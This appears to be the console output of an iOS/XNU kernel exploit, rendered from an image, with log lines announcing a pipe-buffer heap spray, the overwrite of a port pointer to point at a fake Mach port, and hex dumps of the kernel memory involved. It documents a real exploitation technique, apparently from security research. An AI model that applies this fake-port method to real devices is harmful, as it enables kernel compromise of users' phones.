 [*] !!! spraying worked, now the pipe buffer is filled with pointers to our target port !!!
=============================
[0xffffff80882ed000+0x000] C8 3D 6D 29 80 FF FF FF  C8 3D 6D 29 80 FF FF FF  |  .=m).....=m)....
[0xffffff80882ed000+0x010] C8 3D 6D 29 80 FF FF FF  C8 3D 6D 29 80 FF FF FF  |  .=m).....=m)....
[0xffffff80882ed000+0x020] C8 3D 6D 29 80 FF FF FF  C8 3D 6D 29 80 FF FF FF  |  .=m).....=m)....
=============================
[*] !!! overwrite the first pointer with our second pipe buffer, which contains the fake port !!!
=============================
updated!!!
[0xffffff80882ed000+0x000] 00 68 1C 2F 80 FF FF FF  C8 3D 6D 29 80 FF FF FF  |  .h./.....=m)....
[0xffffff80882ed000+0x010] C8 3D 6D 29 80 FF FF FF  C8 3D 6D 29 80 FF FF FF  |  .=m).....=m)....
[0xffffff80882ed000+0x020] C8 3D 6D 29 80 FF FF FF  C8 3D 6D 29 80 FF FF FF  |  .=m).....=m)....
=============================
[*] !!! our second pipe buffer(==port_pipe_buffer) is 0xffffff802f1c6800 == 0xffffff802f1c6800 !!!
=============================
[0xffffff802f1c6800+0x000] 02 00 00 80 0D D0 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x010] 11 00 00 00 00 00 00 00  66 00 00 00 00 00 00 00  |  ........f.......
[0xffffff802f1c6800+0x020] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x030] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x040] 00 00 00 00 00 00 00 00  00 00 00 00 01 00 00 00  |  ................
[0xffffff802f1c6800+0x050] 00 00 00 04 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x060] 00 92 56 28 80 FF FF FF  A8 68 1C 2F 80 FF FF FF  |  ..V(.....h./....
[0xffffff802f1c6800+0x070] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x080] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x090] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x0a0] 63 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  c...............
[0xffffff802f1c6800+0x0b0] 00 00 00 00 00 00 00 00  FF 00 00 00 00 00 00 00  |  ................
[0xffffff802f1c6800+0x0c0] 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................